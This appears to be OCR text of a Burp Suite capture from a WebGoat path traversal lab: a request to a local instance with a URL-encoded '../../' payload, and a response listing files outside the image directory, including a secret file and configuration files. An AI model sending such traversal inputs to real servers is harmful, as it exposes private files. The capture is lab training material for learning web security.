 Request
Pretty Raw Hex \n
1 GET /WebGoat/PathTraversal/random-picture?id=
%2e%2e%2f%2e%2e%2f HTTP/1.1
2 Host: 127.0.0.1:8080
3 sec-ch-ua: "Chromium";v="117",
"Not;A=Brand";v="8"
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.63 Safari/537.36
8 sec-ch-ua-platform: "Linux"
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: http://127.0.0.1:8080/WebGoat/start.mvc
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15 Cookie: JSESSIONID=
O5DokzFHMch22VBayTjNqkLZGwgcH650E8t6FZ1Z
16 Connection: close
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 404 Not Found
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 Location: /PathTraversal/random-picture?id=.jpg
6 X-Frame-Options: DENY
7 Content-Type: application/octet-stream
8 Content-Length: 628
9 Date: Fri, 10 Nov 2023 16:49:52 GMT
10
11 /home/webgoat/.webgoat-2023.4/PathTraversal/cats/../../path-traver
sal-secret.jpg,/home/webgoat/.webgoat-2023.4/PathTraversal/cats/..
/../PathTraversal,/home/webgoat/.webgoat-2023.4/PathTraversal/cats
/../../webgoat.tmp,/home/webgoat/.webgoat-2023.4/PathTraversal/cat
s/../../webgoat.lck,/home/webgoat/.webgoat-2023.4/PathTraversal/ca
ts/../../webgoat.script,/home/webgoat/.webgoat-2023.4/PathTraversa
l/cats/../../webgoat.properties,/home/webgoat/.webgoat-2023.4/Path
Traversal/cats/../../XXE,/home/webgoat/.webgoat-2023.4/PathTravers
al/cats/../../webgoat.log,/home/webgoat/.webgoat-2023.4/PathTraver
sal/cats/../../ClientSideFiltering